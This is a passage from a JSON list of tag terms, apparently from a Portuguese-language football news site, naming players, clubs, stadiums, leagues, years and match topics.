Marangon"},{"term":"Eduardo Coudet"},{"term":"Ekaterinburgo"},{"term":"Eleven Sports"},{"term":"Embaixador"},{"term":"Emelec"},{"term":"Emerson Sheik"},{"term":"Emirates Club"},{"term":"Enquete"},{"term":"Entrevistas"},{"term":"Equality Cup"},{"term":"Equipes"},{"term":"Erechim"},{"term":"Erik Bessa"},{"term":"Erros"},{"term":"Escalação Irregular"},{"term":"Esfaqueado"},{"term":"Esfaqueamento"},{"term":"Eslovênia"},{"term":"Esporte"},{"term":"Esportivo Bento Gonçalves"},{"term":"Espérance"},{"term":"Espérance de Tunis"},{"term":"Estado"},{"term":"Estadunidense"},{"term":"Estevan Azevedo"},{"term":"Estoril"},{"term":"Estrangeiras"},{"term":"Estrela Vermelha"},{"term":"Estrela do Norte"},{"term":"Estádio Airton Ferreira da Silva"},{"term":"Estádio Al Thumama"},{"term":"Estádio Aluízio Ferreira"},{"term":"Estádio Amigão"},{"term":"Estádio Antônio Fernandes"},{"term":"Estádio Antônio Pinheiro Júnior"},{"term":"Estádio Aníbal Batista Toledo"},{"term":"Estádio August Schmidt Filho"},{"term":"Estádio Barradão"},{"term":"Estádio Beira-Rio"},{"term":"Estádio Bellavista"},{"term":"Estádio Bentro de Abreu Sampaio Vidal"},{"term":"Estádio Casablanca"},{"term":"Estádio Castor Cifuentes"},{"term":"Estádio Coaracy da Mata Fonseca"},{"term":"Estádio Defensores del Chaco"},{"term":"Estádio Domingo Brugueño Miguel"},{"term":"Estádio Dr. José Sidney da Cunha"},{"term":"Estádio Edmundo Coube"},{"term":"Estádio Floro de Mendoça"},{"term":"Estádio Francisco Marques da Silva"},{"term":"Estádio Francisco Vieira"},{"term":"Estádio Herminio Espósito"},{"term":"Estádio Ibn Batouta"},{"term":"Estádio Internacional Khalifa"},{"term":"Estádio Joaquim de Moraes Filho"},{"term":"Estádio José Olímpio da Rocha"},{"term":"Estádio João Mendes Athayde"},{"term":"Estádio Juan Fanes"},{"term":"Estádio Jânio Moraes"},{"term":"Estádio Kalinga"},{"term":"Estádio La Portada"},{"term":"Estádio Laertão"},{"term":"Estádio Libertadores de América"},{"term":"Estádio Lindolfo Monteiro"},{"term":"Estádio Los Larios"},{"term":"Estádio Luso-Brasileiro"},{"term":"Estádio Mangueirão"},{"term":"Estádio Mansueto Pierotti"},{"term":"Estádio Marizão"},{"term":"Estádio Mirandão"},{"term":"Estádio Mohammed Bin Zayed"},{"term":"Estádio Monumental"},{"term":"Estádio Municipal Primeiro de Maio"},{"term":"Estádio Mário Filho"},{"term":"Estádio Nhozinho Santos"},{"term":"Estádio Nélio Gomes"},{"term":"Estádio Olímpico Monumental"},{"term":"Estádio Olímpico Regional"},{"term":"Estádio Onésio Brasileiro de Alvarenga"},{"term":"Estádio Orlando Scarpelli"},{"term":"Estádio Paulo Machado de Carvalho"},{"term":"Estádio Pituaçu"},{"term":"Estádio Prefeito Gabriel Marques da Silva"},{"term":"Estádio Rafael Seabra"},{"term":"Estádio Ramon Sanchez Pizjuan"},{"term":"Estádio Rei Abdullah"},{"term":"Estádio San Siro"},{"term":"Estádio Taquarão"},{"term":"Estádio Tereza Breda"},{"term":"Estádio Valerião"},{"term":"Estádio Willie Davis"},{"term":"Estádio Zama Maciel"},{"term":"Estádio do Dragão"},{"term":"Estádio do Sesi"},{"term":"Estádio Ângelo de Carvalho"},{"term":"Eternos Craques"},{"term":"Eto'o"},{"term":"Euro 2024"},{"term":"Evandro"},{"term":"Evaristo"},{"term":"Everton Barbearia"},{"term":"Everton Dias"},{"term":"Exame"},{"term":"Exclusão"},{"term":"Expulsões"},{"term":"Ezequias"},{"term":"Ezequiel Ivo"},{"term":"FA Cup"},{"term":"FC Alverca B"},{"term":"FC Gonio"},{"term":"FC Lugano"},{"term":"FC Nantes"},{"term":"FC Porto B"},{"term":"FFC"},{"term":"FFMS"},{"term":"FISU America Games"},{"term":"FK Liepaja"},{"term":"FK Liepãja"},{"term":"FK Valmiera"},{"term":"Fabian Volpi"},{"term":"Fabien Barthez"},{"term":"Fabrício Daniel"},{"term":"Fabrício Lopes"},{"term":"Fahel Junior"},{"term":"Falsificação"},{"term":"Fam Cup"},{"term":"Fan Token"},{"term":"Fantástico"},{"term":"Faryd Mondragón"},{"term":"Fase Final"},{"term":"Fase Principal"},{"term":"Fast Club"},{"term":"Fecafoot"},{"term":"Federação de Futebol do Mato Grosso do Sul"},{"term":"Felipe Barros"},{"term":"Felipe Gedoz"},{"term":"Felipe Hereda"},{"term":"Felipe Motta"},{"term":"Felipe Silva"},{"term":"Felipe Souza"},{"term":"Fellipe Veiga"},{"term":"Fernando"},{"term":"Fernando Cardoso"},{"term":"Fernandão"},{"term":"Ferreira do Zêzere"},{"term":"Ferreirão"},{"term":"Ferro Carril Oeste"},{"term":"Figueirense FC"},{"term":"Figueroa"},{"term":"Filiado"},{"term":"Filipinas"},{"term":"Filipinho"},{"term":"Fillol"},{"term":"Filmes"},{"term":"Fim"},{"term":"Fim de Carreira"},{"term":"Final Decisão"},{"term":"Fio de Esperança"},{"term":"Fiori Gigliotti"},{"term":"Fla Flu"},{"term":"Flamengo-PI"},{"term":"Flamengo-SP"},{"term":"Flor de Patria"},{"term":"Florencio Varela"},{"term":"Florida"},{"term":"Flu"},{"term":"Fluminense de Joinville"},{"term":"Fluminense do Piauí"},{"term":"Flávio Araújo"},{"term":"Flávio Caça-Rato"},{"term":"Flávio Minuano"},{"term":"Folha Seca"},{"term":"Forte Rio Bananal"},{"term":"Fracasso"},{"term":"Francisco Diá"},{"term":"Franz Beckenbauer"},{"term":"Friaça"},{"term":"Frontini"},{"term":"Fuga Para a Vitória"},{"term":"Fundador"},{"term":"Furacão da Copa"},{"term":"Furto"},{"term":"Futebol 7"},{"term":"Futebol Acreano"},{"term":"Futebol Candango"},{"term":"Futebol Cipriota"},{"term":"Futebol Egípcio"},{"term":"Futebol Hong Kong"},{"term":"Futebol Húngaro"},{"term":"Futebol Indiano"},{"term":"Futebol Indonésio"},{"term":"Futebol RJ"},{"term":"Futebol Romeno"},{"term":"Futebol Society"},{"term":"Futebol Sueco"},{"term":"Futebol Venezuelano"},{"term":"Futebol da Letônia"},{"term":"Futebol de Salão"},{"term":"Futebol dos Estados Unidos"},{"term":"Fábio Cannavaro"},{"term":"Fábio Costa"},{"term":"Fábio Luciano"},{"term":"Fábio Rochemback"},{"term":"GB"},{"term":"Gabigordo"},{"term":"Gabriel Batistuta"},{"term":"Gabriel Delfim"},{"term":"Gabriel Inocêncio"},{"term":"Gabriel Jesus"},{"term":"Gabriel Santiago"},{"term":"Gabriel Sara"},{"term":"Gabriel Silva"},{"term":"Gabriel Terra"},{"term":"Gabão"},{"term":"Galeano"},{"term":"Galvez EC"},{"term":"Georgemy"},{"term":"Gerd Müller"},{"term":"Gerrard"},{"term":"Geuvânio"},{"term":"Gilberto Costa"},{"term":"Gilmar Rinaldi"},{"term":"Gilson Kleina"},{"term":"Gionotti"},{"term":"Giovane Élber"},{"term":"Giovani"},{"term":"Giovanni F. Romão"},{"term":"Girona FC"},{"term":"Givanildo"},{"term":"Glauco Nabor"},{"term":"Glédson"},{"term":"Glória"},{"term":"Gol Contra"},{"term":"Gol de Barriga"},{"term":"Goleiras"},{"term":"Goytacaz FC"},{"term":"Granja Comary"},{"term":"Grenoble"},{"term":"Groningen"},{"term":"Grupo 23"},{"term":"Grupo 24"},{"term":"Grupo 29"},{"term":"Grupo E"},{"term":"Grupo Globo"},{"term":"Grupo H"},{"term":"Grupo Z"},{"term":"Grêmio Maringá"},{"term":"Guaporé FC"},{"term":"Guarani de Venâncio Aires"},{"term":"Guilherme Giudice"},{"term":"Guilherme Lacerda"},{"term":"Guilherme Lopes"},{"term":"Guilherme Nazaré"},{"term":"Gustavo Henrique"},{"term":"Gustavo Marciano"},{"term":"Gêmeos"},{"term":"Hajer Club"},{"term":"Hamilton"},{"term":"Hamrun Spartans"},{"term":"Hat-Trick"},{"term":"Head Soccer"},{"term":"Helton"},{"term":"Hercílio Luiz"},{"term":"Hertha Berlim"},{"term":"Hexacampeão"},{"term":"Historia"},{"term":"História em Quadrinhos"},{"term":"Histórias"},{"term":"Homenagens"},{"term":"Hong Kong Senior Challenge Shield"},{"term":"Houston"},{"term":"Hugo Moura"},{"term":"Hugo de León"},{"term":"Humorista"},{"term":"Héliton"},{"term":"IASA"},{"term":"Iago"},{"term":"Iago Santana"},{"term":"Ibson"},{"term":"Ida e Volta"},{"term":"Identidade Visual"},{"term":"Igo Gabriel"},{"term":"Igor Aguiar"},{"term":"Igor Cariús"},{"term":"Igor Carvalho"},{"term":"Igor Coronado"},{"term":"Igor Silva"},{"term":"Iguatu"},{"term":"Imagem da Semana"},{"term":"Imprensa"},{"term":"Instagram"},{"term":"Instituto Córdoba"},{"term":"Interditado"},{"term":"Interrupção"},{"term":"Intervenção"},{"term":"Inusitados"},{"term":"Investimento"},{"term":"Inácio"},{"term":"Iporá"},{"term":"Iron Maiden"},{"term":"Isa Morais"},{"term":"Islândia"},{"term":"Ismaily"},{"term":"Italiano"},{"term":"Itapevi FC"},{"term":"Itumbiara EC"},{"term":"JC"},{"term":"JUBs"},{"term":"Jaconeiros"},{"term":"Jaguariúna FC"},{"term":"Jair Rosa Pinto"},{"term":"Jalesense"},{"term":"Jalisco"},{"term":"Janeiro"},{"term":"Janela de Transferências"},{"term":"Jeferson Bahia"},{"term":"Jefferson Paulino"},{"term":"Jeonbuk Hyundai Motors"},{"term":"Jerson Testoni"},{"term":"Jian Kayo"},{"term":"Joel Santana"},{"term":"Jogador Irregular"},{"term":"Jogo Aberto"},{"term":"Jogos Perdidos"},{"term":"Jogos Universitários Brasileiros"},{"term":"Jomar"},{"term":"Jonilson Veloso"},{"term":"Jorginho Putinatti"},{"term":"Jornalistas"},{"term":"Josimar"},{"term":"José Dominguez"},{"term":"José Martines"},{"term":"João Batista"},{"term":"João Diogo"},{"term":"João Guilherme"},{"term":"João Lucas"},{"term":"João Marcos"},{"term":"Juan Pablo Vojvoda"},{"term":"Julio Casares"},{"term":"Juninho Teles"},{"term":"Junior"},{"term":"Just Fontaine"},{"term":"Juventus Jaraguá"},{"term":"Júlio"},{"term":"Júlio Rondinelli"},{"term":"Júlio Vitor"},{"term":"Júnior Baiano"},{"term":"Júnior Santos"},{"term":"Kaliningrado"},{"term":"Kaliningrado Stadium"},{"term":"Karmino Colombini"},{"term":"Kashima"},{"term":"Kauan Basile"},{"term":"Kauan Ferreira"},{"term":"Kayke Bueno"},{"term":"Kaynan"},{"term":"Kazu"},{"term":"Kelvin"},{"term":"Kennedy"},{"term":"Khevin Fraga"},{"term":"Kisvarda"},{"term":"Kita"},{"term":"Kukesi"},{"term":"Kurdistão"},{"term":"Kwai"},{"term":"LFF"},{"term":"La Serena"},{"term":"Ladislao Mazurkiewicz"},{"term":"Lagarto FC"},{"term":"Lang Park"},{"term":"Laranja"},{"term":"Las Vegas"},{"term":"Lecce"},{"term":"Leivinha"},{"term":"Leoas do Pici"},{"term":"Leomar"},{"term":"Leones"},{"term":"Leopoldo Luque"},{"term":"Leozinho"},{"term":"Levante UD"},{"term":"Levski Sofia"},{"term":"Leão da Estradinha"},{"term":"Leão do Vale"},{"term":"Libra"},{"term":"Licença"},{"term":"Licença B"},{"term":"Liga BPI"},{"term":"Liga Chinesa"},{"term":"Liga Europa da UEFA"},{"term":"Liga Forte União"},{"term":"Liga Kanto"},{"term":"Liga Nacional de Futebol do Brasil"},{"term":"Liga Portugal 3"},{"term":"Liga Revelação"},{"term":"Liga do Azerbaijão"},{"term":"Liga do Cazaquistão"},{"term":"Liga do Kwait"},{"term":"Liga dos Campeões da AFC"},{"term":"Lobo da Central"},{"term":"Los Angeles"},{"term":"Lothar Matthäus"},{"term":"Luan Matos"},{"term":"Luan Vitor"},{"term":"Lucas Fratelli"},{"term":"Lucas Gabriel"},{"term":"Lucas Lino"},{"term":"Lucas Mota"},{"term":"Lucas Paquetá"},{"term":"Lucas Rangel"},{"term":"Luciano Dias"},{"term":"Luis Cubilla"},{"term":"Luis Oyama"},{"term":"Luiz Carlos Ferreira"},{"term":"Luiz Eduardo"},{"term":"Luiz Gabriel"},{"term":"Luiz Henrique"},{"term":"Luiz Thiago"},{"term":"Lukaku"},{"term":"Lula Pereira"},{"term":"Lusitânia de Lourosa"},{"term":"Luís Fabiano"},{"term":"Luís Fernando"},{"term":"Luís Oyama"},{"term":"Léo Condé"},{"term":"Léo Garcia"},{"term":"Léo Gaúcho"},{"term":"Léo Naldi"},{"term":"Léo Porfírio"},{"term":"Líder"},{"term":"MArço"},{"term":"Macapá"},{"term":"Macedo"},{"term":"Madri"},{"term":"Madrid"},{"term":"Maicon Araújo"},{"term":"Mali"},{"term":"Mallorca"},{"term":"Mamelodi Sundows"},{"term":"Manchester"},{"term":"Manduzão"},{"term":"Mano Menezes"},{"term":"Manu Balbinot"},{"term":"Manya"},{"term":"Marcelo Bielsa"},{"term":"Marcelo Gallardo"},{"term":"Marcelo Villar"},{"term":"Marcinho Guerreiro"},{"term":"Marcos Assunção"},{"term":"Marcos Júnior"},{"term":"Marcos Nunes"},{"term":"Marcus Vinícius"},{"term":"Marinho Peres"},{"term":"Mario Kempes"},{"term":"Matheus Bispo"},{"term":"Matheus Chaves"},{"term":"Matheus Oliveira"},{"term":"Matheus Santos"},{"term":"Matias Tellechea"},{"term":"Mato Grosso"},{"term":"Mato Grosso do Sul"},{"term":"Maurinho"},{"term":"Maurício Garcez"},{"term":"Maurício Ramos"},{"term":"Mavi Lopes"},{"term":"Maycon"},{"term":"Mazzola"},{"term":"Meio de Campo"},{"term":"Meio-Campista"},{"term":"Mendonça"},{"term":"Mengo"},{"term":"Menino Maluquinho"},{"term":"Miguel"},{"term":"Milagres"},{"term":"Moldávia"},{"term":"Molenbeek"},{"term":"Montenegro"},{"term":"Monumento"},{"term":"Mordovia Arena"},{"term":"Mossoró EC"},{"term":"Mozart Santos"},{"term":"Mozer"},{"term":"Moçambique"},{"term":"Mundo"},{"term":"Murici FC"},{"term":"Máscaras"},{"term":"Médico"},{"term":"NASL"},{"term":"NK Siroki Brijeg"},{"term":"NR Sports"},{"term":"NRG Stadium"},{"term":"Nacional de Patos"},{"term":"Nacional-PR"},{"term":"Nam Dihn FC"},{"term":"Narradores"},{"term":"Nascimento"},{"term":"Naturalizados"},{"term":"Naturalização"},{"term":"Naviraiense"},{"term":"Neilton"},{"term":"Neto Acará"},{"term":"Neto Berola"},{"term":"Neve"},{"term":"Newcastle"},{"term":"Newertton"},{"term":"Ney Barreto"},{"term":"Neymar do Nordeste"},{"term":"Nike"},{"term":"Nilópolis"},{"term":"Nonthaburi United"},{"term":"Nordestão"},{"term":"Norte Americano"},{"term":"North Texas SC"},{"term":"Noussair Jilal"},{"term":"Nova"},{"term":"Nunes FC"},{"term":"Nwankwo Kanu"},{"term":"Nêga Véia"},{"term":"Odilon Jr."},{"term":"Odontologia"},{"term":"Odontologia no Esporte"},{"term":"Oeirense"},{"term":"Ofício"},{"term":"Oleg Salenko"},{"term":"Olimpia-PAR"},{"term":"Oliveirense"},{"term":"Oliver Bierhoff"},{"term":"Olympiakos"},{"term":"Olympique"},{"term":"Omar Feitosa"},{"term":"Operação Cartão Vermelho"},{"term":"Oratório"},{"term":"Oratório RC"},{"term":"Oscar de Souza"},{"term":"Otávio Passos"},{"term":"PAO"},{"term":"PH"},{"term":"PPV"},{"term":"PS Sleman"},{"term":"PV"},{"term":"PVC"},{"term":"Pablo Marí"},{"term":"Paduano"},{"term":"Pagamento"},{"term":"Pagliuca"},{"term":"Pagão"},{"term":"Pai Santana"},{"term":"Pai e Filho"},{"term":"Palhinha"},{"term":"Palo Alto"},{"term":"Panini"},{"term":"Parada Cardiorrespiratória"},{"term":"Parada Cardíaca"},{"term":"Parada dos Esportes"},{"term":"Paramount+"},{"term":"Paraíba"},{"term":"Parc des Princes"},{"term":"Parrudo"},{"term":"Paso de la Arena"},{"term":"Patrick Vieira"},{"term":"Paulistinha Cup"},{"term":"Paulistão Sub-20"},{"term":"Paulo Amaral"},{"term":"Paulo Isidoro"},{"term":"Paulo Pereira"},{"term":"Paulo Schardong"},{"term":"Paulo Sousa"},{"term":"Paulo Victor"},{"term":"Paulo Vitor"},{"term":"Paulo Wanchope"},{"term":"Pedro Carrerette"},{"term":"Pedro Coratti"},{"term":"Pedro Rocha"},{"term":"Penalty"},{"term":"Penarol de Itacoatira"},{"term":"Pepê"},{"term":"Permanência"},{"term":"Persebaya Surabaya"},{"term":"Persija Jakarta"},{"term":"Peruano"},{"term":"Petrolina"},{"term":"Petterson"},{"term":"Piauí"},{"term":"Pindamonhagaba"},{"term":"Pioneirismo"},{"term":"Pitbull da Amazônia"},{"term":"Planaltina EC"},{"term":"Plataforma"},{"term":"Podcast"},{"term":"Poker"},{"term":"Polivalente"},{"term":"Ponta-direita"},{"term":"Pontos Corridos"},{"term":"Porto Ferreira"},{"term":"Porto Foot-Ball"},{"term":"Portuguesa Rio"},{"term":"Portuguesa de Deportos"},{"term":"Potyguar Seridoense"},{"term":"Poços de Caldas FC"},{"term":"Praia Grande"},{"term":"Pretinha"},{"term":"Primavera AC"},{"term":"Prime Video"},{"term":"Problemas"},{"term":"Problemas Cardíacos"},{"term":"Processo"},{"term":"Proibição"},{"term":"Protestos"},{"term":"Proximus League"},{"term":"Pré-Candidato"},{"term":"Pré-Venda"},{"term":"Pumas UNAM"},{"term":"Puntarenas FC"},{"term":"Pyunik"},{"term":"Páscoa"},{"term":"Pôquer"},{"term":"Quarentinha"},{"term":"Quartas  de Final"},{"term":"Queimadense"},{"term":"Queixada"},{"term":"Questionamento"},{"term":"Quilmes AC"},{"term":"Quinto Lugar"},{"term":"Rafael Pascoal"},{"term":"Rafael Ribeiro"},{"term":"Rainha Elizabeth II"},{"term":"Ralf"},{"term":"Rangers"},{"term":"Rangers FC"},{"term":"Raphael Luz"},{"term":"Raul Cabral"},{"term":"Ravanelli"},{"term":"Rayados"},{"term":"RePa"},{"term":"Real Madrid CF"},{"term":"Real Sociedad"},{"term":"Rebaixado"},{"term":"Recordes"},{"term":"Reggina"},{"term":"Reginaldo"},{"term":"Registro"},{"term":"Regularização"},{"term":"Reivindicação"},{"term":"Renato Follador"},{"term":"Resolução"},{"term":"Retirada"},{"term":"Riachão do Jacuípe"},{"term":"Ricardo Centurión"},{"term":"Richarlison"},{"term":"Rifu"},{"term":"Rilany Silva"},{"term":"Rio Branco de Paranaguá"},{"term":"Rio Negro"},{"term":"Rivalidade"},{"term":"Roazhon Park"},{"term":"Roberto Ayala"},{"term":"Rockgol"},{"term":"Rodada de Abertura"},{"term":"Rodadas Finais"},{"term":"Rodolfo Mol"},{"term":"Rodrigo Crivellaro"},{"term":"Rodrigo César"},{"term":"Rodrigo Ferreyra"},{"term":"Rodrigo Fonseca"},{"term":"Rodrigo Souza"},{"term":"Rodrigues Neto"},{"term":"Rodrigão"},{"term":"Roger Machado"},{"term":"Roger Milla"},{"term":"Romualdo Arppi Filho"},{"term":"Rossoblú"},{"term":"Rosário"},{"term":"Roubo"},{"term":"Roy Keane"},{"term":"Rádio Esportivo"},{"term":"SC Internacional"},{"term":"SC Paulinense"},{"term":"SC Rio Grande"},{"term":"SC Santa Cruz"},{"term":"SE Caeté"},{"term":"SE Santa Maria"},{"term":"SER Caixas"},{"term":"SPL"},{"term":"SS Lazio"},{"term":"Saint-Étienne"},{"term":"Salé"},{"term":"Samambaia FC"},{"term":"Samp"},{"term":"Samuel Oti"},{"term":"Santa Helena EC"},{"term":"Sanções"},{"term":"Saransk"},{"term":"Sassá"},{"term":"Saídas"},{"term":"Scudetto"},{"term":"Segundo Jogo"},{"term":"Seleção Albanesa"},{"term":"Seleção Brasileira Feminina"},{"term":"Seleção Brasileria"},{"term":"Seleção Canarinho"},{"term":"Seleção Emirada"},{"term":"Seleção Gabonesa"},{"term":"Seleção Grega"},{"term":"Seleção Malinesa"},{"term":"Seleção Tcheca"},{"term":"Seleção Ucraniana"},{"term":"Seleção do Campeonato"},{"term":"Senado"},{"term":"Serejão"},{"term":"Serra FC"},{"term":"Sesc Campestre"},{"term":"Shan United"},{"term":"Sheriff Tiraspol"},{"term":"Shonan Bellmare"},{"term":"Sicupira"},{"term":"Sidnney"},{"term":"Sidão"},{"term":"Site"},{"term":"Site de Apostas"},{"term":"Sites"},{"term":"Sky Blues"},{"term":"Solto"},{"term":"Soteldo"},{"term":"Southampton"},{"term":"Sport Boys"},{"term":"Sporting CP"},{"term":"Sporting Gijón"},{"term":"Stade de Nice"},{"term":"State Farm Stadium"},{"term":"Substituição"},{"term":"Sumaré AC"},{"term":"Sun City Group FC"},{"term":"Supercopa Rei"},{"term":"Suárez"},{"term":"Sylvester Stallone"},{"term":"São João Del Rei"},{"term":"São Paulo Crystal"},{"term":"São Paulo-RS"},{"term":"Sérgio Manoel"},{"term":"Sérgio Schlicht"},{"term":"Súmula"},{"term":"TNT"},{"term":"TNT Sports"},{"term":"Tabela Base"},{"term":"Tabela Desmembrada"},{"term":"Taquarão"},{"term":"Taça Waldir Amaral"},{"term":"Taça de Prata"},{"term":"Tchéquia"},{"term":"Tempestade"},{"term":"Temporada 2023"},{"term":"Terceirona"},{"term":"Teresópolis"},{"term":"Teste"},{"term":"Testes"},{"term":"Tetracampeã"},{"term":"Tetê"},{"term":"Th3"},{"term":"Thai League 03"},{"term":"Thays Ferrer"},{"term":"The Flash"},{"term":"Thiaguinho"},{"term":"Thomas Häßler"},{"term":"Tiago Cunha"},{"term":"Tiago Luís"},{"term":"Tigres do Brasil"},{"term":"Tigrão"},{"term":"Time"},{"term":"Toluca"},{"term":"Toninho Andrade"},{"term":"Toninho Cerezo"},{"term":"Torcedor Símbolo"},{"term":"Torcidas"},{"term":"Torneio Paraná de Verdão"},{"term":"Torneio Paraná de Verão"},{"term":"Torneio Ramón de Carranza"},{"term":"Torneios"},{"term":"Torneo Apertura"},{"term":"Touro dos Canaviais"},{"term":"Tragédia do Sarriá"},{"term":"Trang FC"},{"term":"Transferências"},{"term":"Tratamento"},{"term":"Trem"},{"term":"Tricampeonato"},{"term":"Tricolor Gaúcho"},{"term":"Trifon Ivanov"},{"term":"Trofense"},{"term":"Troféu Independência"},{"term":"Tupynambás FC"},{"term":"Tóquio 2021"},{"term":"UAE Division 1"},{"term":"UPSL"},{"term":"Ubirajara"},{"term":"Ueslei"},{"term":"União FC"},{"term":"União Frederiquense"},{"term":"União de Leiria"},{"term":"Unión La Calera"},{"term":"Urawa Reds"},{"term":"Urbano Caldeira"},{"term":"Ururguai"},{"term":"VFB Stuttgart"},{"term":"Vagner Love"},{"term":"Valdeci"},{"term":"Valdeir"},{"term":"Valdir Bigode"},{"term":"Valdir Espinosa"},{"term":"Valmir Israel"},{"term":"Vanderlei"},{"term":"Vaqueiro"},{"term":"Vaquinha"},{"term":"Veikkausliiga"},{"term":"Velha Senhora"},{"term":"Veto"},{"term":"Vice"},{"term":"Vicente Feola"},{"term":"Victor"},{"term":"Victor Cabral"},{"term":"Victor Ramos"},{"term":"Victor Sá"},{"term":"Vieri"},{"term":"Vila Capanema"},{"term":"Vilson Tadei"},{"term":"Vinícius Bergantin"},{"term":"Vinícius Kiss"},{"term":"Violeta"},{"term":"Virslīga"},{"term":"Vitor Pestillo"},{"term":"Vitória de Santo Antão"},{"term":"Vitória-PE"},{"term":"Vitórias"},{"term":"Vulcão"},{"term":"Vágner"},{"term":"Várzea Grande"},{"term":"Vélez"},{"term":"Víctor Aristizábal"},{"term":"Vítimas"},{"term":"Walter Ventura"},{"term":"Warner"},{"term":"Welington Kauan"},{"term":"Wellerson"},{"term":"Werder Bremen"},{"term":"Wesley Braga"},{"term":"Wesley Sabione"},{"term":"Wesley Tanque"},{"term":"William Ribeiro"},{"term":"Willian"},{"term":"Wilson"},{"term":"Wilson Gottardo"},{"term":"XV de Caraguatatuba"},{"term":"Yan"},{"term":"Yokohama F. Marinos"},{"term":"Zakho SC"},{"term":"Zeiro"},{"term":"Zenon"},{"term":"Zinzane FC"},{"term":"Zé Love"},{"term":"Zé Ricardo"},{"term":"chaveamento"},{"term":"Águia Branca"},{"term":"Águias"},{"term":"Álvaro Recoba"},{"term":"Ángel Di María"},{"term":"Ângelo"},{"term":"Édson Abobrão"},{"term":"Éric Cantona"},{"term":"Éverton Luiz"},{"term":"Ômicron"},{"term":"Östersunds FK"},{"term":"1. Liga Classic"},{"term":"1.Lig"},{"term":"10 gols"},{"term":"107 anos"},{"term":"10º Rodada"},{"term":"12 Anos"},{"term":"120 Anos"},{"term":"13 de maio"},{"term":"1900"},{"term":"1902"},{"term":"1925"},{"term":"1932"},{"term":"1946"},{"term":"1952"},{"term":"1985 - A História do Primeiro Título do Futebol Profissional de Mauá"},{"term":"1Win"},{"term":"1xBet"},{"term":"1ª Divisão"},{"term":"1º Turno"},{"term":"2 a 2"},{"term":"2.Liga"},{"term":"20 a 0"},{"term":"200 jogos"},{"term":"202"},{"term":"2034"},{"term":"22 de julho"},{"term":"25 de dezembro"},{"term":"2ª Divisão"},{"term":"31 anos"},{"term":"4 a 1"},{"term":"4 a 4"},{"term":"4 de Julho"},{"term":"50 gols"},{"term":"600 jogos"},{"term":"7 a 0"},{"term":"70 jogos"},{"term":"97 Anos"},{"term":"98 anos"},{"term":"A-League"},{"term":"AA Anapolina"},{"term":"AA Bataguassu"},{"term":"AA Internacional"},{"term":"AA São Bento"},{"term":"AC Oulu"},{"term":"AC Taverne"},{"term":"ACP"},{"term":"AD Lusaca"},{"term":"AE Real"},{"term":"AE São Borja"},{"term":"AEK Atenas"},{"term":"AF Lisboa"},{"term":"AF Taça Algarve"},{"term":"AFB Latin-Bangla Super Cup"},{"term":"AFC Challenge League"},{"term":"AFC Champions LeagueTwo"},{"term":"APOEL"},{"term":"ARUC"},{"term":"AS Saint-Etienne"},{"term":"AZ Alkmaar"},{"term":"Abbondanzieri"},{"term":"Abel Balbo"},{"term":"Academia FC"},{"term":"Academia de Futebol"},{"term":"Académica de Coimbra"},{"term":"Académico Viseu"},{"term":"Acadêmico de Viseu"},{"term":"Acleisson"},{"term":"Adalto Silva"},{"term":"Adanaspor"},{"term":"Adebayor"},{"term":"Adelino Rodrigues"},{"term":"Ademir Fonseca"},{"term":"Ademir Quintino"},{"term":"Adriano Filho"},{"term":"Adriano Michael Jackson"},{"term":"Adriano Pagode"},{"term":"Adriel"},{"term":"Adulteração"},{"term":"Adílio"},{"term":"Afastado"},{"term":"Afastatamento"},{"term":"Afogamento"},{"term":"Afonso"},{"term":"Agnaldo Liz"},{"term":"Agosto"},{"term":"Agressão Sexual"},{"term":"Aguirregaray"},{"term":"Ailton Silva"},{"term":"Aimé Jacquet"},{"term":"Airton Pavilhão"},{"term":"Ajaccio"},{"term":"Akhmat"},{"term":"Al Fahaheel FC"},{"term":"Al Fujairah"},{"term":"Al Merrikh"},{"term":"Al Sadd"},{"term":"Al Sahel"},{"term":"Al Shabab"},{"term":"Al-Nasr"},{"term":"Al-Wakrah"},{"term":"Al-Wehda"},{"term":"Alajuelense"},{"term":"Alan Dias"},{"term":"Alan Ferreira"},{"term":"Alan Ruschel"},{"term":"Alberto Jr"},{"term":"Alberto Spencer"},{"term":"Alberto Valentim"},{"term":"Albiceleste"},{"term":"Alcans South America Cup"},{"term":"Aldovisi"},{"term":"Alecrim FC"},{"term":"Alejandro Mancuso"},{"term":"Alemanha Nazista"},{"term":"Alencar"},{"term":"Alex Apolinário"},{"term":"Alex Arce"},{"term":"Alex Ferguson"},{"term":"Alex Muralha"},{"term":"Alex Silva"},{"term":"Alex de Souza"},{"term":"Alexandre Finazzi"},{"term":"Alexandre Pato"},{"term":"Alexandre Porto"},{"term":"Alexandre Seichi"},{"term":"Alexandre Torres"},{"term":"Alfa Ethnikki"},{"term":"Alfredo Di Stéfano"},{"term":"Alg Spor"},{"term":"Aliança Atlética"},{"term":"Aline Pellegrino"},{"term":"Alki Oroklini"},{"term":"Allan Barcelos"},{"term":"Allegiant Stadium"},{"term":"Allyson"},{"term":"Alma"},{"term":"Almanaque"},{"term":"Almir"},{"term":"Altair"},{"term":"Altitude"},{"term":"Alviazul"},{"term":"Alviverde"},{"term":"Alyson Dantas"},{"term":"Amapá"},{"term":"America de Cali"},{"term":"Amora FC"},{"term":"Amparo Atlético"},{"term":"América SJRP"},{"term":"América-RJ"},{"term":"Américo Brasiliense"},{"term":"Amílcar Barbuy"},{"term":"Ana Guimarães"},{"term":"Anapolina"},{"term":"Anatoliy Negoda"},{"term":"Anaílson"},{"term":"Ancelotti"},{"term":"Anderson Talisca"},{"term":"Anderson Uchôa"},{"term":"Andreas Möller"},{"term":"André"},{"term":"André Castro"},{"term":"André Döring"},{"term":"André Neles"},{"term":"André Ramalho"},{"term":"André Visser"},{"term":"Andrés Escobar"},{"term":"Andrés Iniesta"},{"term":"Andrés Sanchez"},{"term":"Angelo"},{"term":"Angelo Peruzzi"},{"term":"Angra dos Reis EC"},{"term":"Anjo 45"},{"term":"Anos"},{"term":"Anos 2010"},{"term":"Antecipado"},{"term":"Antidoping"},{"term":"Antigo"},{"term":"Antirracismo"},{"term":"Antoninho"},{"term":"Antony de Ávila"},{"term":"Antônio Carlos Roy"},{"term":"Antônio Carlos de Abreu Ribeiro"},{"term":"Apartheid"},{"term":"Apodi"},{"term":"Apolinho"},{"term":"Apostas Online"},{"term":"Arara"},{"term":"Araz-Naxçivan"},{"term":"Araújo"},{"term":"Arcade"},{"term":"Arce"},{"term":"Arena Inamar"},{"term":"Arena Independência"},{"term":"Arena Morro das Pedras"},{"term":"Arena Nogueirão"},{"term":"Arena Unimed"},{"term":"Arena Vera Cruz"},{"term":"Argel"},{"term":"Argel Fucks"},{"term":"Argentinos 